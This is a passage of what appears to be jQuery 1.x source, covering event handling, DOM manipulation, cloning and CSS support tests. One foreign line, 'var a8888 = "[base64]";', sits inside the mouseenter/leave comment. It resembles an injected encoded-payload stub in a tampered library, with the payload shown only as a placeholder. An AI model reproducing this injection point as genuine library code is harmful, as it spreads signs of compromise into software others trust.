					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var a8888 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
